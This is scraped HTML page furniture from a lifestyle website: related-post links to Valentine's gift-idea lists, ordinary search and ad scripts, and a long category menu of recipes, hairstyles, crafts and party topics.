																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Father%20Daughter%20Valentine%20Gift%20Ideas%20New%20Valentines%20Day%20T%20From%20Daughter%20to%20Daddy%20Daddy%20Will-549385.png" href="https://coolandfantastic.com/father-daughter-valentine-gift-ideas/" title="Top 35 Father Daughter Valentine Gift Ideas">
																			</a>
										<h3><a href="https://coolandfantastic.com/father-daughter-valentine-gift-ideas/">Top 35 Father Daughter Valentine Gift Ideas</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-10-08T08:23:09+00:00">October 8, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Teenage%20Valentine%20Gift%20Ideas%20Lovely%2025%20Diy%20Valentine%20S%20Day%20Gift%20Ideas%20Teens%20Will%20Love-610995.png" href="https://coolandfantastic.com/teenage-valentine-gift-ideas/" title="Top 35 Teenage Valentine Gift Ideas">
																			</a>
										<h3><a href="https://coolandfantastic.com/teenage-valentine-gift-ideas/">Top 35 Teenage Valentine Gift Ideas</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-10-04T00:45:21+00:00">October 4, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Valentines%20Gift%20Ideas%20for%20My%20Wife%20Elegant%205%20Great%20Valentine%20Gift%20Ideas%20for%20Your%20Wife%20Frugal%20Rules-437884.png" href="https://coolandfantastic.com/valentines-gift-ideas-for-my-wife/" title="The top 35 Ideas About Valentines Gift Ideas for My Wife">
																			</a>
										<h3><a href="https://coolandfantastic.com/valentines-gift-ideas-for-my-wife/">The top 35 Ideas About Valentines Gift Ideas...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-09-12T19:06:34+00:00">September 12, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Sexy%20Valentines%20Day%20Gift%20Ideas%20Beautiful%20Pin%20On%20Valentines%20Gifts%20for%20Him%20amp%20Her-168870.png" href="https://coolandfantastic.com/sexy-valentines-day-gift-ideas/" title="35 Best Sexy Valentines Day Gift Ideas">
																			</a>
										<h3><a href="https://coolandfantastic.com/sexy-valentines-day-gift-ideas/">35 Best Sexy Valentines Day Gift Ideas</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-09-06T23:28:36+00:00">September 6, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Valentine%20Gift%20Ideas%20for%20Him%20Long%20Distance%20Best%20Of%20Open%20when%20Letters%20Long%20Distance%20T%20Valentines%20Day%20T-688315.png" href="https://coolandfantastic.com/valentine-gift-ideas-for-him-long-distance/" title="Best 35 Valentine Gift Ideas for Him Long Distance">
																			</a>
										<h3><a href="https://coolandfantastic.com/valentine-gift-ideas-for-him-long-distance/">Best 35 Valentine Gift Ideas for Him Long...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-06-02T18:22:11+00:00">June 2, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Best%20Gift%20Ideas%20for%20Valentine%20Day%20Awesome%20Diy%20Valentine%20S%20Day%20Gift%20Ideas%20Very%20Cheap%20Fast%20amp%20Cute-903405.png" href="https://coolandfantastic.com/best-gift-ideas-for-valentine-day/" title="35 Of the Best Ideas for Best Gift Ideas for Valentine Day">
																			</a>
										<h3><a href="https://coolandfantastic.com/best-gift-ideas-for-valentine-day/">35 Of the Best Ideas for Best Gift...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-04-12T13:06:15+00:00">April 12, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Valentine039s%20Day%20Gift%20Ideas%20for%20Teachers%20Fresh%20Valentines%20Teacher%20Gift-913615.png" href="https://coolandfantastic.com/valentine039s-day-gift-ideas-for-teachers/" title="Top 35 Valentine&#039;s Day Gift Ideas for Teachers">
																			</a>
										<h3><a href="https://coolandfantastic.com/valentine039s-day-gift-ideas-for-teachers/">Top 35 Valentine&#039;s Day Gift Ideas for Teachers</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-03-18T15:35:45+00:00">March 18, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Valentine%20Day%20Gift%20Ideas%20Beautiful%20Best%20Valentine%20S%20Day%20Recipe-146507.png" href="https://coolandfantastic.com/valentine-day-gift-ideas/" title="The 35 Best Ideas for Valentine Day Gift Ideas">
																			</a>
										<h3><a href="https://coolandfantastic.com/valentine-day-gift-ideas/">The 35 Best Ideas for Valentine Day Gift...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-11-10T05:15:54+00:00">November 10, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Toddler%20Valentines%20Day%20Gift%20Ideas%20Unique%20Valentine%20S%20Day%20Kid%20Crafts%20that%20even%20Grown%20Ups%20Will%20Love-237892.png" href="https://coolandfantastic.com/toddler-valentines-day-gift-ideas/" title="35 Of the Best Ideas for toddler Valentines Day Gift Ideas">
																			</a>
										<h3><a href="https://coolandfantastic.com/toddler-valentines-day-gift-ideas/">35 Of the Best Ideas for toddler Valentines...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-08-30T02:39:45+00:00">August 30, 2024</time></span>
									</div>
		</div></div>		
		
	
	
	
		
					
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a data-pin-do="embedUser" data-pin-board-width="400" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.com/theshinyideas"></a></div></aside><aside id="penci_related_news_widget-2" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-4296" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Unique%20Valentines%20Day%20Gift%20Ideas%20Luxury%20Unique%20Valentines%20Day%20Ts%20Ideas-667239.png" href="https://coolandfantastic.com/unique-valentines-day-gift-ideas/" title="The Best Unique Valentines Day Gift Ideas"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/unique-valentines-day-gift-ideas/" rel="bookmark" title="The Best Unique Valentines Day Gift Ideas">
												The Best Unique Valentines Day Gift Ideas											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-15T02:50:01+00:00">December 15, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Father%20Daughter%20Valentine%20Gift%20Ideas%20New%20Valentines%20Day%20T%20From%20Daughter%20to%20Daddy%20Daddy%20Will-549385.png" href="https://coolandfantastic.com/father-daughter-valentine-gift-ideas/" title="Top 35 Father Daughter Valentine Gift Ideas"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/father-daughter-valentine-gift-ideas/" rel="bookmark" title="Top 35 Father Daughter Valentine Gift Ideas">
												Top 35 Father Daughter Valentine Gift Ideas											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-10-08T08:23:09+00:00">October 8, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Teenage%20Valentine%20Gift%20Ideas%20Lovely%2025%20Diy%20Valentine%20S%20Day%20Gift%20Ideas%20Teens%20Will%20Love-610995.png" href="https://coolandfantastic.com/teenage-valentine-gift-ideas/" title="Top 35 Teenage Valentine Gift Ideas"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/teenage-valentine-gift-ideas/" rel="bookmark" title="Top 35 Teenage Valentine Gift Ideas">
												Top 35 Teenage Valentine Gift Ideas											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-10-04T00:45:21+00:00">October 4, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Valentines%20Gift%20Ideas%20for%20My%20Wife%20Elegant%205%20Great%20Valentine%20Gift%20Ideas%20for%20Your%20Wife%20Frugal%20Rules-437884.png" href="https://coolandfantastic.com/valentines-gift-ideas-for-my-wife/" title="The top 35 Ideas About Valentines Gift Ideas for My Wife"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/valentines-gift-ideas-for-my-wife/" rel="bookmark" title="The top 35 Ideas About Valentines Gift Ideas for My Wife">
												The top 35 Ideas About Valentines Gift Ideas for My Wife											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-09-12T19:06:34+00:00">September 12, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Sexy%20Valentines%20Day%20Gift%20Ideas%20Beautiful%20Pin%20On%20Valentines%20Gifts%20for%20Him%20amp%20Her-168870.png" href="https://coolandfantastic.com/sexy-valentines-day-gift-ideas/" title="35 Best Sexy Valentines Day Gift Ideas"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/sexy-valentines-day-gift-ideas/" rel="bookmark" title="35 Best Sexy Valentines Day Gift Ideas">
												35 Best Sexy Valentines Day Gift Ideas											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-09-06T23:28:36+00:00">September 6, 2025</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4><form action="https://coolandfantastic.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="151">4th of July Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="87">Baby Shower Gift&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="92">Bachelorette Party&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="110">Backyard Party&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(216)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="107">Beach Party&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(225)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="45">Birthday Cake&nbsp;&nbsp;(210)</option>
	<option class="level-0" value="46">Birthday Card&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="47">Birthday Decoration&nbsp;&nbsp;(111)</option>
	<option class="level-0" value="48">Birthday Gift&nbsp;&nbsp;(122)</option>
	<option class="level-0" value="74">Birthday Gift&nbsp;&nbsp;(143)</option>
	<option class="level-0" value="49">Birthday Invitation&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="50">Birthday Party&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="93">Birthday Party&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="51">Birthday Quote&nbsp;&nbsp;(102)</option>
	<option class="level-0" value="122">Birthday Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="52">Birthday Wishes&nbsp;&nbsp;(119)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="75">Christmas Gift&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="150">Christmas Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="98">Christmas Party&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="153">Cinco de Mayo Ideas&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(160)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="158">Coloring Pages for Kids&nbsp;&nbsp;(177)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="103">Dinner Party&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="63">DIY Baby Shower&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="71">DIY Box&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="62">DIY Christmas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="58">DIY Costume&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="55">DIY Craft for Adult&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="54">DIY Craft for Kids&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="67">DIY Dog&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="72">DIY Gift&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="73">DIY Hair&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="59">DIY Home Decoration&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="69">DIY Kit&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="61">DIY Mask&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="64">DIY Organizer&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="66">DIY Outdoor&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="65">DIY Plan&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="70">DIY Rack&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="68">DIY Wedding&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="60">DIY Wood&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="144">Easter Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="105">Easter Party&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="101">Engagement Party&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="152">Fall Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="81">Fathers Day Gift&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="145">Fathers Day Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="53">Funny Birthday&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="96">Gender Reveal Party&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="90">Gift Basket&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="88">Gift For Boyfriend&nbsp;&nbsp;(183)</option>
	<option class="level-0" value="84">Gift For Boys&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="86">Gift For Couples&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="89">Gift For Girlfriend&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="85">Gift For Girls&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="18">Gift Ideas&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="79">Graduation Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="91">Graduation Party&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="148">Halloween Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="94">Halloween Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="83">Holiday Gift&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="109">Holiday Party&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(118)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(113)</option>
	<option class="level-0" value="166">Kids Hair Style&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(232)</option>
	<option class="level-0" value="155">Labor Day Ideas&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(190)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="154">Memorial Day Ideas&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="104">Mermaid Party&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="78">Mothers Day Gift&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="140">Mothers Day Ideas&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(222)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(151)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="156">New Years Day Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(6)</option>
